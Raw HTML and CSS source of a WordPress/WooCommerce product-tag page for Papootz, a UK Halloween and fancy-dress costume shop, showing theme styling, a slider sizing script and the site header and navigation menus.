.rh-heading-hover-item a,.rh-heading-icon:before,.widget_layered_nav ul li.chosen a:before,.wp-block-quote.is-style-large p,ul.page-numbers li span.current,ul.page-numbers li a:hover,ul.page-numbers li.active a,.page-link > span:not(.page-link-title),blockquote:not(.wp-block-quote) p,span.re_filtersort_btn:hover,span.active.re_filtersort_btn,.deal_daywoo .price,div.sortingloading:after{color:#7a297e;} .page-link > span:not(.page-link-title),.widget.widget_affegg_widget .title,.widget.top_offers .title,.widget.cegg_widget_products .title,header .header_first_style .search form.search-form [type="submit"],header .header_eight_style .search form.search-form [type="submit"],.filter_home_pick span.active,.filter_home_pick span:hover,.filter_product_pick span.active,.filter_product_pick span:hover,.rh_tab_links a.active,.rh_tab_links a:hover,.wcv-navigation ul.menu li.active,.wcv-navigation ul.menu li:hover a,form.search-form [type="submit"],.rehub-sec-color-bg,input#ywqa-submit-question,input#ywqa-send-answer,.woocommerce button.button.alt,.tabsajax span.active.re_filtersort_btn,.wpsm-table.wpsm-table-sec-color table tr th,.rh-slider-arrow,.rh-hov-bg-sec-slide:before,.rh-hov-bg-sec-slidecol .col_item:before{background:#2a2a2a !important;color:#fff !important;outline:0}.widget.widget_affegg_widget .title:after,.widget.top_offers .title:after,.widget.cegg_widget_products .title:after{border-top-color:#2a2a2a !important;}.page-link > span:not(.page-link-title){border:1px solid #2a2a2a;}.page-link > span:not(.page-link-title),.header_first_style .search form.search-form [type="submit"] i{color:#fff !important;}.rh_tab_links a.active,.rh_tab_links a:hover,.rehub-sec-color-border,nav.top_menu > ul > li.vertical-menu.border-sec-color > .sub-menu,body .rh-slider-thumbs-item--active{border-color:#2a2a2a}.rh_wrapper_video_playlist .rh_video_currently_playing,.rh_wrapper_video_playlist .rh_video_currently_playing.rh_click_video:hover{background-color:#2a2a2a;box-shadow:1200px 0 0 #2a2a2a inset;}.rehub-sec-color{color:#2a2a2a} form.search-form input[type="text"]{border-radius:4px}.news .priced_block .price_count,.blog_string .priced_block .price_count,.main_slider .price_count{margin-right:5px}.right_aff .priced_block .btn_offer_block,.right_aff .priced_block .price_count{border-radius:0 !important}form.search-form.product-search-form input[type="text"]{border-radius:4px 0 0 4px;}form.search-form [type="submit"]{border-radius:0 4px 4px 0;}.rtl form.search-form.product-search-form input[type="text"]{border-radius:0 4px 4px 0;}.rtl form.search-form [type="submit"]{border-radius:4px 0 0 4px;}.price_count,.rehub_offer_coupon,#buddypress .dir-search input[type=text],.gmw-form-wrapper input[type=text],.gmw-form-wrapper select,#buddypress a.button,.btn_more,#main_header .wpsm-button,#rh-header-cover-image .wpsm-button,#wcvendor_image_bg .wpsm-button,input[type="text"],textarea,input[type="tel"],input[type="password"],input[type="email"],input[type="url"],input[type="number"],.def_btn,input[type="submit"],input[type="button"],input[type="reset"],.rh_offer_list .offer_thumb .deal_img_wrap,.grid_onsale,.rehub-main-smooth,.re_filter_instore span.re_filtersort_btn:hover,.re_filter_instore span.active.re_filtersort_btn,#buddypress .standard-form input[type=text],#buddypress .standard-form textarea,.blacklabelprice{border-radius:4px}.news-community,.woocommerce .products.grid_woo .product,.rehub_chimp #mc_embed_signup input.email,#mc_embed_signup input#mc-embedded-subscribe,.rh_offer_list,.woo-tax-logo,#buddypress div.item-list-tabs ul li a,#buddypress form#whats-new-form,#buddypress div#invite-list,#buddypress #send-reply div.message-box,.rehub-sec-smooth,.rate-bar-bar,.rate-bar,#wcfm-main-contentainer #wcfm-content,.wcfm_welcomebox_header{border-radius:5px}#rhSplashSearch form.search-form input[type="text"],#rhSplashSearch form.search-form [type="submit"]{border-radius:0 !important} .woocommerce .woo-button-area .masked_coupon,.woocommerce a.woo_loop_btn,.woocommerce .button.checkout,.woocommerce input.button.alt,.woocommerce a.add_to_cart_button:not(.flat-woo-btn),.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn),.woocommerce .single_add_to_cart_button,.woocommerce div.product form.cart .button,.woocommerce .checkout-button.button,.priced_block .btn_offer_block,.priced_block .button,.rh-deal-compact-btn,input.mdf_button,#buddypress input[type="submit"],#buddypress input[type="button"],#buddypress input[type="reset"],#buddypress button.submit,.wpsm-button.rehub_main_btn,.wcv-grid a.button,input.gmw-submit,#ws-plugin--s2member-profile-submit,#rtmedia_create_new_album,input[type="submit"].dokan-btn-theme,a.dokan-btn-theme,.dokan-btn-theme,#wcfm_membership_container a.wcfm_submit_button,.woocommerce button.button,.rehub-main-btn-bg,.woocommerce #payment #place_order,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link{background:none #ee5435 !important;color:#ffffff !important;fill:#ffffff !important;border:none !important;text-decoration:none !important;outline:0;box-shadow:-1px 6px 19px rgba(238,84,53,0.2) !important;border-radius:4px !important;}.rehub-main-btn-bg > a{color:#ffffff !important;}.woocommerce a.woo_loop_btn:hover,.woocommerce .button.checkout:hover,.woocommerce input.button.alt:hover,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):hover,.woocommerce a.single_add_to_cart_button:hover,.woocommerce-page a.single_add_to_cart_button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover,.woocommerce .checkout-button.button:hover,.priced_block .btn_offer_block:hover,.wpsm-button.rehub_main_btn:hover,#buddypress input[type="submit"]:hover,#buddypress input[type="button"]:hover,#buddypress input[type="reset"]:hover,#buddypress button.submit:hover,.small_post .btn:hover,.ap-pro-form-field-wrapper input[type="submit"]:hover,.wcv-grid a.button:hover,#ws-plugin--s2member-profile-submit:hover,.rething_button .btn_more:hover,#wcfm_membership_container a.wcfm_submit_button:hover,.woocommerce #payment #place_order:hover,.woocommerce button.button:hover,.rehub-main-btn-bg:hover,.rehub-main-btn-bg:hover > a,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:hover{background:none #67226c !important;color:#ffffff !important;border-color:transparent;box-shadow:-1px 6px 13px rgba(103,34,108,0.4) !important;}.rehub_offer_coupon:hover{border:1px dashed #67226c;}.rehub_offer_coupon:hover i.far,.rehub_offer_coupon:hover i.fal,.rehub_offer_coupon:hover i.fas{color:#67226c}.re_thing_btn .rehub_offer_coupon.not_masked_coupon:hover{color:#67226c !important}.woocommerce a.woo_loop_btn:active,.woocommerce .button.checkout:active,.woocommerce .button.alt:active,.woocommerce a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce-page a.add_to_cart_button:not(.flat-woo-btn):active,.woocommerce a.single_add_to_cart_button:active,.woocommerce-page a.single_add_to_cart_button:active,.woocommerce div.product form.cart .button:active,.woocommerce-page div.product form.cart .button:active,.woocommerce .checkout-button.button:active,.wpsm-button.rehub_main_btn:active,#buddypress input[type="submit"]:active,#buddypress input[type="button"]:active,#buddypress input[type="reset"]:active,#buddypress button.submit:active,.ap-pro-form-field-wrapper input[type="submit"]:active,.wcv-grid a.button:active,#ws-plugin--s2member-profile-submit:active,.woocommerce #payment #place_order:active,input[type="submit"].dokan-btn-theme:active,a.dokan-btn-theme:active,.dokan-btn-theme:active,.woocommerce button.button:active,.rehub-main-btn-bg:active,.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link:active{background:none #ee5435 !important;box-shadow:0 1px 0 #999 !important;top:2px;color:#ffffff !important;}.rehub_btn_color,.rehub_chimp_flat #mc_embed_signup input#mc-embedded-subscribe{background-color:#ee5435;border:1px solid #ee5435;color:#ffffff;text-shadow:none}.rehub_btn_color:hover{color:#ffffff;background-color:#67226c;border:1px solid #67226c;}.rething_button .btn_more{border:1px solid #ee5435;color:#ee5435;}.rething_button .priced_block.block_btnblock .price_count{color:#ee5435;font-weight:normal;}.widget_merchant_list .buttons_col{background-color:#ee5435 !important;}.widget_merchant_list .buttons_col a{color:#ffffff !important;}.rehub-svg-btn-fill svg{fill:#ee5435;}.rehub-svg-btn-stroke svg{stroke:#ee5435;}@media (max-width:767px){#float-panel-woo-area{border-top:1px solid #ee5435}}:root{--rehub-main-color:#7a297e;--rehub-sec-color:#2a2a2a;--rehub-main-btn-bg:#ee5435;--rehub-link-color:#7a297e;}.compare-full-thumbnails a{width:18%;}@media (min-width:1400px){nav.top_menu > ul > li.vertical-menu > ul > li.inner-700 > .sub-menu{min-width:850px;}.postimagetrend.two_column .wrap img{min-height:120px}.postimagetrend.two_column .wrap{height:120px}.rh-boxed-container .rh-outer-wrap{width:1380px}body{--wp--style--global--wide-size:1330px}.rh-container,.content{width:1330px;}.calcposright{right:calc((100% - 1330px)/2);}.rtl .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1330px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}body{--wp--style--global--wide-size:1530px}}</style><style>.cws_codified_copyright{
    color: #ee5435 !important;
    font-weight: normal;
}

@media only screen and (max-width: 479px){
.logo_image_mobile{display:block !important}
}</style> 	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" />
<meta name="msapplication-TileImage" content="https://papootz.co.uk/wp-content/uploads/2021/03/papootz-logo.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.woo_grid_compact figure:not(.notresized), .woo_grid_compact figure:not(.notresized) a.rh-flex-center-align{
	height: 250px;
}
.carousel-style-fullpost .controls{
	top: 48%;
}
/*Start Menu footer*/
.Footer-menu a {
    color: #fff;
}
.Footer-menu a:hover {
    color: #999999;
}
/*End Menu Footer*/

textarea.wpcf7-form-control.wpcf7-textarea.wpcf7-validates-as-required {
    margin: 0;
    height: 188px;
}
/* Start Product Tab*/
.woocommerce div.product .woocommerce-tabs ul.tabs li a{
	    font-size: 18px;
    text-transform: uppercase;
	letter-spacing: 3px;
}
.woocommerce div.product .woocommerce-tabs ul.tabs{
	text-align:center;
}
/*End Product Tab*/
/*Related Section*/
#related-section-woo-area h3{
text-align: center;
text-transform: uppercase;
letter-spacing: 2px;
}
.col_wrap_fifth, .col_wrap_six {
    margin: 0 0% 15px;
}

.vertical-menu ul.sub-menu{
		width: 1100px !important; 
   padding-top: 0px !important;
}


.HalloweenFancyDress a {
    margin: 5px 0px 5px 0px;
    text-transform: none;
    font-size: 15px;
    line-height: 14px;
    color: #111 !important;
    display: block;
    padding: 13px 4px;
    font-weight: 400;
    border-bottom: 1px solid #666666 !important;
    padding-left: 0px !important;
}

.HalloweenFancyDress a:hover{
    background: #F9F9F9;
}
.woocommerce div.product .summary .single_add_to_cart_button, .woocommerce div.product .woo-button-area .masked_coupon, .woocommerce div.product .summary form.cart .button{
	box-shadow:none !important;
}

/*Mobile Header Icon Color*/
@media only screen and (max-width: 1024px){

	span.rhicon.rhi-hearttip.position-relative {
    color: #fff;
}
	i.rhicon.rhi-shuffle {
    color: #fff;
}
	i.rhicon.rhi-user {
    color: #fff;
}
}
.cross-sells {
    display: none;
}
nav.top_menu ul.sub-menu > li > a{
	padding:10px 12px !important;
}

.woocommerce-product-gallery--columns-1 .flex-control-nav{
	    overflow-y: unset !important;
	max-height: 555px !important;
}
nav.woocommerce-breadcrumb {
    display: none;
}
.product_main_title {
  font-size: 17px;
    line-height: 25px;
    margin: 10px 0 30px 0;
}
.woo-button-area .woo-btn-inline-blck.mr25 {
    margin-right: 0px !important;
}
.rh-sq-icon-btn-big {
    margin-right: 10 !important;
}
@media only screen and (max-width: 479px){
	.product_main_title {
		text-align:center;
	}
	.woocommerce div.product .product_title {
    font-size: 21px !important;
    text-align: center !important;
}
	.woocommerce-product-details__short-description {
    text-align: center;
}
	.woocommerce-product-gallery{
		margin-bottom: 5px !important;
	}
	
	.product_main_title{
		display: none;
	}
	
	
#dl-trigger {
    display: block;
}
	
#dl-trigger, .logo_image_mobile {
    display: block!important;
	
}

	.mob-menu-logo-holder{    display: none!important;}
	
	.icon-search-onclick{display:none!important;}
	
	#main_header{top:-52px!important;}
	
	
	.mob-menu-header-holder{display:none!important}
	
	
	.responsive_nav_wrap{    padding: 10px 0 10px 0!important;}
	
	.entry-title{padding-left: 12px!important;}
	
}


.theme-adult-costumes ul.sub-menu {
    width: 1100px !important;
}


@media only screen and (max-width: 992px){
	
	#dl-trigger {
    display: block;
}
	
#dl-trigger, .logo_image_mobile {
    display: block!important;
	
}

	.mob-menu-logo-holder{    display: none!important;}
	
	.icon-search-onclick{display:none!important;}
	
	#main_header{top:-52px!important;}
	
	
	.mob-menu-header-holder{display:none!important}
	
	
	.responsive_nav_wrap{    padding: 10px 0 10px 0!important;}
	
	.entry-title{padding-left: 12px!important;}
	
	
}

.ffancy-dress-section a{color:#FFFF66!important; }

.ffancy-dress-section a:hover{color:#fff!important}
.papootz-section a{color:#FFFF33!important; }

.papootz-section a:hover{color:#fff!important; }

#page-2144 .title{    text-align: center;padding-top: 10px;}

.woocommerce-product-gallery__wrapper .zoomImg {
    display: none ! important;
}
.woocommerce-product-gallery__image img {
    pointer-events: none;
}
		</style>
		</head>
<body class="archive tax-product_tag term-queen-of-hearts term-259 wp-custom-logo wp-embed-responsive wp-theme-rehub-theme theme-rehub-theme woocommerce woocommerce-page woocommerce-no-js noinnerpadding mob-menu-slideout-over elementor-default elementor-kit-2136">
	

<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                  
                    <!-- top -->  
                    <div class="header_top_wrap white_style">
                        <style>
              .header-top { border-bottom: 1px solid #eee; min-height: 30px; overflow: visible;  }
              .header-top .top-nav a { color: #111111; }
              .header-top .top-nav li { float: left; font-size: 12px; line-height: 14px; position: relative;z-index: 99999999; }
              .header-top .top-nav > ul > li{padding-left: 13px; border-left: 1px solid #666666; margin: 0 13px 0 0;}
              .header-top .top-nav ul { list-style: none; }
              .header-top .top-nav a:hover { text-decoration: underline }
              .header-top .top-nav li:first-child { margin-left: 0px; border-left: 0px; padding-left: 0; }
              .top-nav ul.sub-menu{width: 160px;}
              .top-nav ul.sub-menu > li > a{padding: 10px;display: block;}
              .top-nav ul.sub-menu > li{float: none; display: block; margin: 0}
              .top-nav ul.sub-menu > li > a:hover{background-color: #f1f1f1; text-decoration: none;}
              .header_top_wrap .icon-in-header-small{float: right;font-size: 12px; line-height:12px;margin: 10px 7px 10px 7px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before{font-size: 12px}
              .header-top .top-nav > ul > li.menu-item-has-children > a:before { font-size: 14px; content: "\f107";margin: 0 0 0 7px; float: right; }
              .top-nav > ul > li.hovered ul.sub-menu{top: 22px}
              .top-nav > ul > li.hovered ul.sub-menu { opacity: 1; visibility: visible;transform: translateY(0); left: 0; top: 100% }
              .header_top_wrap.dark_style { background-color: #000; width: 100%; border-bottom: 1px solid #3c3c3c; color: #ccc }
              .header_top_wrap.dark_style .header-top a.cart-contents, .header_top_wrap.dark_style .icon-search-onclick:before {color: #ccc}
              .header_top_wrap.dark_style .header-top { border: none;}
              #main_header.dark_style .header-top{border-color: rgba(238, 238, 238, 0.22)}
              .header_top_wrap.dark_style .header-top .top-nav > ul > li > a { color: #b6b6b6 }
            </style>                        <div class="rh-container">
                            <div class="header-top clearfix rh-flex-center-align">    
                                <div class="top-nav"><ul id="menu-top-menu" class="menu"><li id="menu-item-2357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2357"><a href="https://papootz.co.uk/about-us/">About Us</a></li>
<li id="menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2321"><a href="https://papootz.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2322"><a href="https://papootz.co.uk/my-account/">My account</a></li>
<li id="menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2323"><a href="https://papootz.co.uk/wishlist/">Wishlist</a></li>
<li id="menu-item-3166" class="menu-item menu-item-type-post_type_archive menu-item-object-blog menu-item-3166"><a href="https://papootz.co.uk/blog/">Blog</a></li>
<li id="menu-item-3454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3454"><a href="https://papootz.co.uk/sitemap/">Sitemap</a></li>
<li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6200"><a href="https://papootz.co.uk/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                                <div class="rh-flex-right-align top-social"> 
                                                                            <div class="top_custom_content mt10 mb10 font80 lineheight15 flowhidden"><span class="ml5 mr5"><i class="rhicon rhi-fire redbrightcolor mr5"></i> Free Shipping on orders over £45</span><span class="ml5 mr5"><i class="rhicon rhi-mobile-android-alt orangecolor mr5"></i> <a href="tel:0207 7819800" >0207 7819800</a></span></div>
                                                                                          
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- /top --> 
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<a href="https://papootz.co.uk" class="logo_image">
                        <img src="https://papootz.co.uk/wp-content/uploads/2020/10/logo.png" alt="Papootz | Halloween Fancy Dress Costumes" height="" width="" />
                    </a>
          		       
            </div>                       
            <div class="search head_search position-relative">
                                <form role="search" method="get" class="search-form product-search-form" action="https://papootz.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="I want to be..." value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='1543379108' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>All categories</option>
	<option class="level-0" value="adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress">Adult Fancy Dress</option>
	<option class="level-0" value="hair-wigs">Hair/Wigs</option>
	<option class="level-0" value="womens-halloween-occasions-fancy-dress-costumes">Halloween Costumes</option>
	<option class="level-0" value="hen-night-fancy-dress-hen-do-outfits-hen-costume-ideas">Hen Night Fancy Dress</option>
	<option class="level-0" value="lingerie-womens-baby-doll-knickers-teddy-valentines-burlesque-under-wear-night-wear-swim-wear-corsets-basques-robes-gsting-camisoles">Sexy Lingerie</option>
	<option class="level-0" value="golf-umbrellas-windproof-stormproof-ladies-kids-dome-clear-umbrellas-mens-walking-brollies">Umbrellas</option>
	<option class="level-0" value="dresses-womens-mini-bodycon-party-summer-day-maxi-lace-red-midi-evening-slinky-rushed-goingout-halterneck-strapless-illusion-scoop-boat-jewel-square-vneck-necklines">Women&#8217;s Fashion Dresses</option>
	<option class="level-0" value="zombie-costumes-scary-halloween-waking-dead-fancy-dress">Zombie Costumes</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="I want to be..."><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                         
                        <div class="celldisplay link-add-cell">
                            
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
                        </div>
                                                                                <div class="celldisplay login-btn-cell text-center">
                                                                                                <a class="act-rehub-login-popup rh-header-icon rh_login_icon_n_btn mobileinmenu " data-type="restrict" href="#"><i class="rhicon rhi-user font95"></i><span>Login / Register is disabled</span></a>                                <span class="heads_icon_label rehub-main-font login_icon_label">
                                    Login                                </span>                                                   
                            </div>                            
                         
                                                                                <div class="celldisplay text-center">
                                                        <a href="https://papootz.co.uk/wishlist/" class="rh-header-icon mobileinmenu rh-wishlistmenu-link" aria-label="Wishlist" data-wishcount="0">
                                                                <span class="rhicon rhi-hearttip position-relative">
                                    <span class="rh-icon-notice rhhidden rehub-main-color-bg"></span>                                </span>
                            </a>
                            <span class="heads_icon_label rehub-main-font">
                                Wishlist                            </span>                            
                            </div>
                                                                                   
                                                <div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://papootz.co.uk/cart/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div>                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="search-form-inheader main-nav mob-logo-enabled white_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-3446" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a target="_blank" href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/">Halloween Costumes</a>
<ul class="sub-menu">
	<li id="menu-item-3447" class="wau-menu-a menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-2574 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2574 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2574 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style>		<div data-elementor-type="page" data-elementor-id="2574" class="elementor elementor-2574">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df9a532 elementor-widget elementor-widget-wp-widget-nav_menu" data-id="df9a532" data-element_type="widget" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
					<div class="menu-halloween-fancy-dress-col-1-container"><ul id="menu-halloween-fancy-dress-col-1" class="menu"><li id="menu-item-2857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2857"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/evil-jester-costume-adult-halloween-fancy-dress/">Evil Jester Costumes</a></li>
<li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2608"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/genie-jasmine-costumes-princess-arabian-dancer-fancy-dress-halloween-outfits/">Genie Costumes</a></li>
<li id="menu-item-2848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2848"><a href="https://papootz.co.uk/cat/womens-halloween-occasions-fancy-dress-costumes/religion-costumes-nun-habit/">Religion Costumes &#8211; Nun</a></li>
<li id="menu-item-2928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2928"><a href="https://papootz.co.uk/cat/zombie-costumes-scary-halloween-waking-dead-fancy-dress/">Zombie Costumes</a></li>
</ul></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</li>
</ul>
</li>
<li id="menu-item-2739" class="theme-adult-costumes menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://papootz.co.uk/cat/adult-womens-fancy-dress-halloween-costumes-hen-outfits-occasions-fancy-dress/">Adult Fancy Dress</a>
<ul class="sub-menu">
	<li id="menu-item-2830" class="wau-menu-a menu-item menu-item-type-custom menu-item-object-custom"><style>.elementor-2827 .elementor-element.elementor-element-fc8d72a:not(.elementor-motion-effects-element-type-background), .elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F2F2F2;}.elementor-2827 .elementor-element.elementor-element-fc8d72a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-2827 .elementor-element.elementor-element-fc8d72a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:767px){.elementor-2827 .elementor-element.elementor-element-df608ec > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-702df8a > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-2827 .elementor-element.elementor-element-bac5562 > .elementor-element-populated{padding:0px 10px 0px 10px;}}@media(min-width:768px){.elementor-2827 .elementor-element.elementor-element-df608ec{width:33%;}.elementor-2827 .elementor-element.elementor-element-702df8a{width:33.332%;}.elementor-2827 .elementor-element.elementor-element-bac5562{width:33%;}}</style>		<div data-elementor-type="page" data-elementor-id="2827" class="elementor elementor-2827">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-fc8d72a HalloweenFancyDress elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc8d72a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-df608ec" data-id="df608ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
